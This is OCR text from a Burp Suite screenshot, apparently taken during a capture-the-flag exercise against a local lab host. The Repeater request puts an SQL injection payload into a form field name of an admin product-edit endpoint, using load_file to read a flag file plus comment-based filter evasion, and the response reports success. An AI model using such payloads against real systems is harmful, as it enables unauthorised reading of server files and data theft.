 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to bewhale
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://192.168
请求
美化 Raw Hex \n
1 POST /public/index.php/index/admin/do_edit.html
HTTP/1.1
2 Host: 192.168.192.128:36001
3 Content-Length: 162
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.192.128:36001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://192.168.192.128:36001/public/index.php/index/adm
in/goods_edit/id/1.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1lakov334okq3ibql8ompjpjh3
14 Connection: close
15
16 name`%3Dload_file('/fffflllaaaagggg')/**/where/**/id%3D
1/**/or/**/1%3D1#=1&id=1&name=a&price=100.00&
on_sale_time=2023-05-05T02%3A20%3A54&image=1&data=
%27%0D%0Aa
17
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
:)
商品信息更新成功
页面自动 跳转 等待时间： 1
Inspe
请求属
请求查
请求主
请求co
请求头
响应头
完成